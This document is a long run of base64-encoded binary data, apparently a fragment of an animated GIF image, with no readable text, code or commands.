62j1XLvmJb7soymxW8H+y+01G+PWssTSEBvwQAV/G9xLbZwacDRZsAXRLMOQHNlCwJlV7ZlL3CW/qWvRZcOQLR0hDM5H+bQCp/ioTb+pOVlrJcAYW2dzvMANAc7uDAYsENzYK0TeAIAKWMoKKMyIqO33bBoruz/EHMBETcCpObtMEuAQ3OBA6RCByyBEnzBoJYQCTHUdUuxI6uxOELNSk+N5XLuo4g3jkCNAJDqd8Z06H5JRrRNHBNVfLcNeiJcHPc0S/SJifTJlyGOR5yE7mKr0tGu0pnECZIk0ZnZurZrES5omzk4TLBZhPaEEyYSFC6vYDXv54AKv/arFlIvUIryh8pdrBAaKKEo3u1dXMu1JWDC+Z7v2I6tG/ZbhfDMLqNpHRqT/f5DZaiAGHwBePWyMQ0wM19LkTvzMVB2kn8BZTuADuiANF92Avflzb5lZ9+GIHDBFwQCdxEm731XOaGp8aA253FwOvuvBljADcjAPyjQADWH/xc4QRZcm22DAdb2yAo0hxMEQwz/9gT49m9z7T9TgN0GsR7MrSf4gicIsQSkAhf4QhALghj41nfsrRsgakMJ1PcxzojZX/2NWDdarnIeLnSudOMybheTNEtXTXefcQi2txtHZJi0cU4zpE2XIMz5dOl67gz+NFuRlR7/[base64]/nNM4m1mYAMXAAJKCNv//kE0Bo9NQIJNEIjPHo1NLdDk2IjPIMqZIEEiIBp38DxOaMIuAFFONh1gxDjXPFJkOqug33njpTnmvpHnb2qkyrIRU0Mhq6Qfa6QgYmrx3friiBKOOS0roTR9fdacRnSCR1IAu9HLp1cdcSBP52hHEBVm2C7cjdF7IIeqoQ4HNLlgAPYTWgml10V6uTp+OuH/2QXRgGIqk4VUFZSjqFcJOxba8GKim+7w7KLw8HY3sCLbv2+5bKNI2az6HgfcMANpMLCPA//OhUTYx8TMnePWN7AwjO/DnDtZTs5kiM5yz5wHWxzxU9XxgcCRIuBCIiGdIQpOR9bhuC74qE8OpP5OQ2XCHSBE/2DcuSGE7BDNsy/IsQ5kywHczDJApkAQJCgMIEgBYMHQ9X5R6ILly56ujTSwwXisxWqngVKgUPFITckHHy5AQCOCJMiAIj4V/JfS5cvYbrURm5mzH/k/n2z+RLnN20+/8302ZPoN5w7ke40ytOlTpjfBNy0GZVcPKjfrAq4qpUrVqhR4z0NmzNqVKcwBcSL2jLt2n9pk7p12VZtvG1pt+28u63utgP/tiWKNxYw3392Wx7YFm5b3peMwyWVPJmy/+Q3lMKBy6yZc2bP4kCHLiduXLnS41Cn/[base64]//e6KKOAG4Y6R+URHADjn/eUKkylxyhiSabzlIqKJr61MknR4xa6qZAk0o0KXKcMrQlnI5iq6e3nrqpLLJyysrTrawiSyet2AKrJUaRUuswuug6TK+6WOWrrXAE4EuxWuNRjDDB/nopV5eioUyaJv4J5R8G/gGgJR/2bNbZlmjxjLNpMwvNWnFGG4e01MZZbZzXDDDADnHDje22EeYZYbfefBshFneJq0Je4o5Lrop/ogAgCi2aew6TSKQ7RjrsrhvjBi26606E8BgezzzzlrDARhX+ea89GJ74Z79DODiEChwP4a9jAOXTQAMYEFzwHwYXbHnBCCusMMMLM9SwDgr/5KnjixER2LnEOk9K4QlUWnwYBhktUO/G/HBUQUccn3ZaPhgQcMATVcA4MpsBmPyHyWCW7PofKLNwwosyszDBBCuv/AcCGWRw0okVBlDFbi8aEaOIFDrA8QkKSAgAkzhXakmEG0S489nFXYK0pkUHhfSooio9FVKlKucpUEolxfTUSM/a6tSwupLrLazmIsylUF9qa9XV4YIdVlV3YtUuvNJS9a7XGX+JiN6BDx6pcKQtHhzNrgVN2+W5Re2P1saxA7Zw5zHANttu24034H5zVwrj5K1XuX2dA+SBBwCZjoFj/sXkuoK7IwklhjtwGOKkefyHgwxweAKGjjJgsgyY/2JN/XEPfN4TQBi0hEAJapmEvvCglzGoDgzK0AVtdjMufCEQPQvEzkbkBjekwA0nWtiKivai8yiNRy10IY8CqAJoMKAXpABDkoIhh681CWxCAtuTfmg2IVLpAlkootqe5CUSZOEGT/iC/[base64]/wDoFjg4kAMLpKAG6kAQEnQggyxUM5rZbAKA0xkIJcBBCZTIDQg4yYmesCIfsMg8MLLAP3Zxo2Uy02nryQCPaJSBQmhgCQCgAASo2MMdfi1sQITS3LwgpRV4QQYTAFEp6FCEIghDCUljkQU8VqMOdMETOrsBnLgDADslbotufNw/HBFGnZLDES5JR093wtOfBCVR5ODcotqYuUkpCil0fEnnTgW5nEy1cad7C07MEhOtoI6qdUEdqqAyFlitipGL24I0tgABm/AgDZd061sXRzxOarIz4Uj/HiiblxoroEZ64CpXbdJ1m9zoZgTJuMJvpPC9WBYHOeNLTr/4BR1LpG+XEwiALwnmvjiVxDvhOabDlpBMFqoAB3WiAw5MQQUNUCEFKSiFElTgn5DJ9j0m64CBwKkg3L5sQOJ8EAUpSKE64CGDHtLBzriQ3HiWyET3FFo+WwQjf+7iH/ir0Qth2MIAFiID0BABJhwQ0SpRlLxLyoIXskCBLgTgCxI4UQdE2qIn8E0JOOiAjDpyCBgFgAQTEIkb/nFFAMQpJZNR6qN0GsebDHWoaGRcG4M6VQWjpXGkCp2rworHUPkxK5xiC1QEmRQFJOEfJO4dCuCaYhVXsgnE68yL/zlz1+WRxjSq6dZr/[base64]/brS7eZF1ljP+t5u21W60JV46pJ655WEEdsdnNPwzbru69S5b0aqxynOxkLZgvEpiYjiWOgYcJWEJwgtPs4BTWsPJ4OWn/KO0bkgaDSaD2Bo2QgASeENs3M02ab97fe1Qyzj2v3H0rP0Yb8PxbCVVQuMTNoDsNjdwNfrBnzC2hCVMgiydM+mEqrDimL5306wp00+x5swxTgAlBRJSHTKpDa1t7on/E+glvqC8OeGBfHqzoPCpY7S5eTYIBrIDtVHIAIEYCJzqbcVLaAOM/8kHtoKoxUjI5ClPl6OyYOLuOS4W2o9wyqqkSshaVIQW5IR95ye/p3HQ9nidJg9fmreY1fQ2XKW9jgAX/qKPe1kuGYXvzyuLEUnxVoCX5tOBk9KEP4dQhCIMQjgnBYRlxKQkPpXGQnl2UoLQpKIIKLACD+3qsC74QA0pNRnL93CeAGRDByv8Rc/dhYgwx18EY7uznQGOQuBCoA0Q9ZOhTHDrRi/aZPR+ddaGlUIW3rnh18beEgaogYstUj3oGKmls5KCUQRYSJ07oCQFaSwxSJJ/GzgfCjp9izQfqK7aSpn8CgEycREqWRAaWSAaKbSceZ6icJaeqao6kqimu7VlC542kwtriSAGCZScqYPJs8AZxEHhezHg6A/OYh1v26g9a4Q9ybHrKJbHobQ5I7w+kgDd6412IbPXC59/2/yVf+OUBBu7JpCMSjsEIpGwCGCAAjgFBvgATyjDixGPiviw9nskNOkA97AulOIADuIAEhKEjOuZjmq4jAIQKDAQTGGjPtu/7Ws4SCJHlGGRlKgjQJgSDiksGUq0OjmsSFQ2EeMZEfi4FVGToXAT4jO48zsMllOmf+G8UkQ9/0gP5ImYUATBpUGFOsM4k8CSffEBFwo4HOoAHNhGFkkkJ/[base64]/iBt/[base64]/r/[base64]/YETUOICw/kAQ9IwAM9xEEskYPe/[base64]/PPDhx6FaE67JuhO6phEpoRURgApiEBEhAhxqWBORhTxt1Yim2YsWyraLF8iL18qxlNLIllGyMCL/l3XaMQH2ssHojVPOSVEegXhrr35aMOSIAEPxlOgJgfYigMM+PYQeCVh1gcBaGTSEGB1IAASYhA/IJBjJAfw7KDb6gtY6mPRygEWCLYzLgzJImP04zI1uCI/mFW6nVWuGgAbR1bKt1SBtIYECSEW/z/OpgSeUBbjzkTSLIEnmOSoPGJDSxtSKNzsIjn4hm616NWfaJS2ttTaHLvuyrfnZxE/t2OIGGTkwiT25gAv7BBPI0Yhv2H+QBYsmzcy02dEV3dMWNWbL/ca7U8lp+cPO+pQhN6ZSwJ7DQBWXTcUFXz2UdSwuqgDmajF+ig7KoA+HWpxHbCRJBAk2+AA5kQRaKrgMQQG/ObBLUQ0fYxL1e7Wg0gAtWQALW5BZgwA2UAJueIDX/[base64]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[base64]/wlhWlOZgRDu1hS5QYVbMnrKtti1rgTyDUjtKv+SW2AoJCXB0C1wiEtc/gElxMHlc44TTb6OIcM24cU0UYKlCjHxQrrEkoYq/EeUYolB1NGJNqyE2A+HScxiGtM5QzQUyUqGqNytbHeP+sekfJce9swMPcjjGRWp+Ic5/GwBPxvCz7R4kEt0sSFfTNAYL5I0M2qPVk/7R0lw8AT17aEUPFkjSkQwIpjcMX1i2CMMOpA2rdzooDT63x/1ZyO5HdJ+TpGWVR6alW4FMEYJHGBGKekVBprrgQ90FynPwhWlvFAuI93RCze5uLfYRoVUmiUpTzOXmeqggpgwaQTpMpe2RKmCnEPNatZ001ce86hITWpSwfEP6iTTqdeB6hH/E8UdRkHTUS4L3qXWYwB1bHMBX82ZN8XaPJ1p8axdRBUYqYcg7MlqCUqD56zouSsOoUIYd4SBCtz3BQ7FEQdfSEUHOjAJHBT0bfTz37Wywr8ZCUF/izwDJ/[base64]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[base64]/B6PteHF/ZICeBnn/e7tIkuSjmDe4/TNxu7kb5GgblZWrPCIjDeiHIWYVl4Rx1bl52nIGgdMU5sKzpNuCFukbytRUVTa0iakd7mC0IYmt+4kOs8uf3AqgC9AOAiquUTu12geTp6IMA3IGPOAKxAuvETqo8hq2hWpfEHK2aEEk0nsUbGsUJIpYdjiHkheOk1UFk2V4C1tZVSlZ/OeVtrG34NiNi/eN2VKAlBW49MOVN0Kk9JNAlWZImraVE0eONnKyC4hxgiRITHpwvaFx6LKWmUez6FJSpdvAvGcov9dU81mD16GfFkwLR0u7tJutSsuD6OCD4Qq15ApORViE6KqL0XMGAnK8W9u1NjCo/xDKvE9Qb28gFwHJgUchvbcZJGqIhlf5jZYnsN+rjlf5wxxWvrr5oiy6qgeraUpMpAn7jV7BlSgbuHDoqiE7j2ZZjs9Jq7B6G++4G4UEhyPbP501ajNbneoikA7cxsrmszE4imVKwVF1tEb7D/oZu8pXu/zpit/6n97WbSpJp2rGZuf6uwmxEA+hwmfQyI3sA28Qr/EqoTp3A3AwhhJqX0+DAxYgApgQvTBGotd7vQK3UA17qe+rSFXplFV5lTbgol15ykGMyqisjnpjeFvpjf33vpIXpMDZjYSrFF1pA6Bqldp7SEDaxRQneVlsLWRcwKSGxp8lzT6CYm58zUxGKP8/S6YQLK3TqpHhQAsWnMH7uaaqyMcg2YrZ5q2yyLvmVYREWMhddAauwAOO/MiN7LUAoAU3AAiAcAM3AACF2hF9tgvagzZB9wDTqyQjahS/mhQDxJyOa3gO27Ct+pTg27DdyBsHZWHfuMtLPHgXW7iNFZwzMoB648q4jKSTRZz3E5xbabL9p78VC52S+xTzuKPsuFCdNY+jZqxoXGpljM1EvVSGCR1SBp+FIsH1ScfgYA7iANXijMEYjMezO7scvIq3C8gm6c7jul6kEiCusBAL0cjG+65wAACYAAhrvdaX/AYdYUaaLCElcCuGFRZw8MlrqxVus8OIhGFi6YbTAr7/nOC9SkHR44ii6BuOjvvRMdqwFdsA39u/EIXLCpvLFyukDVuAMVqWgQu+Jqu/VMyw7ci/wnyxFcuOK0ucZglZkWR5kevTZimcMW3NRX3bPQRdxUEyTO3UrQvVrwsOG6zB5qzBSvvH7NzVgSzC4LRma2Z9prIQAjLWjawMjZw2bA0IYwAAAADXHYERSLAEJSDeI2ESUrMEHXAv0bsUo+fQ7t1h78h/OXrSC/sPVdmqAhvEkafSG6ZpYnmcG8ajp92GDdWOuZzYbQhZ4ZvSEwbbC6dIDEs3MBrTBfickMRhO1rhdtPaKivMuVqx71vbZinNQ43bJt46vmeRp9tU7/ms/[base64]/6Doigiq4460I+i5bZM6VCKgURCwKywlWgBYAQ5VoAAPBKvJ7Jblie5Vq+7BWyEqqntp885iTaFdlIFuUbef/XvmEO56L2jaIdzpv9DXkLy+dXeamJ7bj7E47zDaNQOYA4mtq/XI8ZzZXcgumAy8Xz6Gnt+yMGXmGVJ6SsKswhTsX2vrH2vumdnvAeE6Zjys28zRtSdWVIRx3mYB3uAA5ruuqv+w+wm7Q8/p+Rqdzu3DPQDTSuEAtk7QqdUAUAEAmRgBT33MhIE94T4TRa3uXNjitLkDY2vCRlTr0IlFAhi9kbm8Xc+5StetiequcWPeB3rtrirr75jbF3m4ftuKkb5pyM/dh0s7fO+b69qdGVDqviiL6EC6Sbvr+0OvYePvYfy6qajvAKP/d7AsHy6eLAIa1XZuoV31QX/7qp6PH/6NzHH8zVskhFdJpm0MPrBHEGVRAFkSCpWhDzncC1Z+CZWB7e450Sza4SuGJYkLrXslaiG7dYBCxInDCAVYm+Gl2VAk/E3bh/Vjmwh73MFu6wjnXSD3vFdoPaCdvSwPxQhyvhvExZlc6wRMqxWyn851t5E0fTzylIEo7MIBvbH7v8G1vodL/9gAKDz7bivBGm8ZmYEj/j1JHq+knVqf66xv3xPQ7IzB1uzTMqP3Dyj68FEaAFUTADjg8QZwQO9HGGxxllSBQiWZJmSQmIJVSokCjRAsUObRpoGQNHSwM4Y8Y0ANnABkmSNlT+m/GP5QxOJ1vOmCGEU0shLl3WdOmKVtM/Tj5t6uQkpOXNfzZ0sox582ZOljuRJqVJNSZQo0drVoX6k6dOIUp32pzhyqhZsUb/hf35M2dYmDZs2sAplyXUnWtdJQ0rxO/bf2bN+nUpZHBOVwEBACH5BAUyAP8ALAMAAgB7AsQAAAj/AP8JHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDM+3DaQI8d/4QR+LBiupMmTKEuiQ2OtpTVSMPkNkDnAmCKb7IyxU8RzJ7adQHva5LnFXThw4I4iXWpuKbimT6MOGnCTp86einZe5cnV5hZaUcE2FQuWLLiyZ82hLav2bFpaauHSotVNLt27dePW3Yu3L9+/fgMDHiy4cDe1gA0rVsxXo+PHkCNLnky5suXL/zyG3BbOY+bPnDl3Hk065agtLlvG5EfTWE2e2BTFzmbspyLa2W4by92VHZqmSqE6RSp8qTrXQ3MK/TkUp03X/Ma5HTs9bNSmapviG7t9+l5w3cCL/w9PFzw+WufB001fV33du+fr4nOPvu/5+PXvl/8uv35//P/[base64]/aZ0kmGkFhBajGpWJOPWdlEm224ZUVbkFxVZQw/8+C443BNoSOTcjcBFZtVWVV1kzGGgKUjWtShuqQ55C1ZFnntGf94pZV8gXemm+196WWbWJLZa4J8GWjgmLuyqeuC/tmp7LLMNutsQ3uGpmFopfmZErUlibNFLxVcQCiKMrWmqGxa8ZZTbkFqlWhP1rSD47tOJcNOTUT+2KmoOH31pFvWMZnqkmf1Nyu/b3ZTa63DFhhgsb6SiSaufoHTazf6/dolr8hWfNezHHfs8ccQhjRaR6B1lmFpKIuW0oglfsvaTPMO6Rxvu5EbY3OgKrLFpcPtiM4gPsrMlbqi3jSANfDM5+++SrKV1sBuxQogwFIOON56VSdM2MRrKnirxgtn7CawDRvbF30Bgqz22my3baG0Al2YGWlzc4RySdj+Cc8WFXD/S+hLpIS7YtAvhsrbi+nea9W8OjXhDs87lmOAJKBeZblQOe00ADv8RKMqWlTzS5055pwn5VNVLhkfmrOarXDCYCMLGNdbXxy22V/jFXCBtOPl9u/AB9/2R8SfrPJnf56UVEmopdYSP4GnuCk/6mbOnKO3rascTpL6ZuqO5oTjzjySmHDB0M8t/ilWQQ9SHZNOKzlWW/OfFxdc46mncOtz6acgPmwilu32d6zbne1hasKd7HinNQZ2Q3gQjKAE6aQZamHLbnPD20nyBiJ4SGJQLmENO0YYOJm4ZnGLs1xucmMbnGXOKpKASlPKYQUpQCICMnCCCZzAop1UhVOXU9T3/5qWIyfhD0qgK1195rKlKiFxLsEyGP8EyDCu7apXC7wixgxoNi120WEbm6AYx0jGjOBJJHLb02Y2hLwN/[base64]/q1WNa/SJnRdfx0+mDjR2XBzl6w7KsL94jRYNzapWx/hLk0nLMxP10IXcaEyMlhWOGEUKRnvEOCOtiCYo3cr2iJSo3DTDBDNdQYpI4U2qsCMbznxUTkP1Uic4gQjthB/A5Nek7Th2LeSB4pYoFqv3WLVNrdTdVBPau8xS6ZWYZerumtpZumz1tKgNXgVLpqc2Jg+tykurWdGKVjv/bAEMtFHEa0YFTZ0IiXu/rQptBnCBk34znCZIrvl4WBNn2maENuErJLuJh6hscp6rym6uBiafUEatQFfdIgMNCjEFotKpSz1vU2WJSvCk9r3w9VjxQsJLYGqwmHc7q1n1S1uMiuMKtwXDJBUXKd/K9Taa86YiVNHNcOrwAllYZIR56Mc9unQFF5iuE6prKicB9XRlgez9TFdVLsHyWKXNrCk1luIF+rOgA/wiYOJL4xori3gVXKOOVVbM/mZ0trKVbVLcYYcmODN9OslpbkMlJB8et68r2KFhnRDhLEh5yoatppH4wZMBONiwK5DE0uCXqrjk7z1IadUS0SwwV6JY/zEHNe9mB/O/go0XjLlT7xZtzOc+RwjHvaQvREdm0bJe9Jhw9HF/4UiLaFijpaICYqgup5xHTvebK5CGYS/A6R1CGMyWhuSKFDwUL0v5kUT48HX9h5bP4iefsRPlPjkrXlcu9cWnBK2M74zrYl0VP34OtrApI9GvehUkJtsMSryh30M7WylClq07DFEzUQmJt/ZaUYYd+U0vb1vCEM4wqF/aTUz7Vbfh3LYTpHDd7JIlTGeZixJ7lVQCdk3OvbZzi22d0FvhTqAl3jWwhk3wgldkTxElSLKRrUFhWrTHs41jtBe9lD8Ygh0CRrKjwIBbrkR5ulDmdGHFDepLF9ab3P8OlZcd/EgDJDaoW5Jj1PL5RH9zCYGTDa2KB6hUse3bzjanYmiBbfCiGz0h9O1layva8GrxN8hPn7haE51WIhOBpRzPOhhIYQg7UM+l2+Y2pjm96SxsGuTkRrml1Z49b5v9kehoUug8OXMGBqzOu6szK9dE3jfvve/6Fm+J4zznftfn6IhP/C4xVLIMEtpuhdaooiee1qlbPpmjIMIWtoCGaLTie9YYwJX7etx07/D0Zhc16bvtzWaoPpKq0C2Gd5jpIxKx1WxZS877Kd7dDV7wgTdl7cgr/C1eNXezjo/il694j2Dw+QwvpmgkflFDA3nR0Kat5ZXyFu6bowm9MGz/Friddh1KI8NVFjfKzb1+S3e77Y+kfarN8u4lfbbNbKlSgAbERAACPNe7BlCgJXz/[base64]/6h9V4gp4NAEOgQBXJiCWMZIE/Zp5EaGKTiGHkdljRQBQ4VE26VmVuVKswIgPTeEe7deq2R4O+hA9YZzO8c1gZiL74VwcAMSaCSBvlh91FeBGSiFGFiFSxGJyaRIXeAJIJh2DVZl5mNl4od2Xch6ZuhNuXFcJvBI+ANP6iGDp6OKXGIrNxcYdqhrpTRLQIdQ/IYfqtSHntUmuliPWvVVD9haeqJB1Wd9sEWFlVeMGqiMatUKTgABE2CCz+gF4LQCZudp1JgFWfAMYtiJZjhqGMmC3LgCSGJm1HF3saI/ILlZUFWLABhjGFNaWrSDJplAvneStGOPMrlQaWQySjeIE/+lMszmbIi2X1Q4hdmXjBtoXU8RAQMQChRAAhJJZQ4JTktZgiW4hVs4ep0YgiiIjS1IZSbQC/GkRGPRaupxg6ZIHxHjb3SIa/kGUHoHk7Tmd/4RgFXjZoc3k3RpS4M4EAsnaK6FXykBW8ZEjMfIfVYolD2jVniwAgHQjCbwlJBkWFLpCSRAAhTQCI1AAo2whWb3DNAodpyJlS7lBDnEbiFWVGpmOvf3KruHgEN4Xi4pcO3Imug1gCQpi8lSl7ZZS/gogcAojD55VgDpiEFZeciIKeVwAdLAABQglSbwDIv5DFFJAl0QnQ4QnV3QCNFJAs44bmO4ero1an2FblYGAU//MSWhIyvGUoMRU3jzKI9r9lS59nO/d2L/[base64]/Bspb8hnMv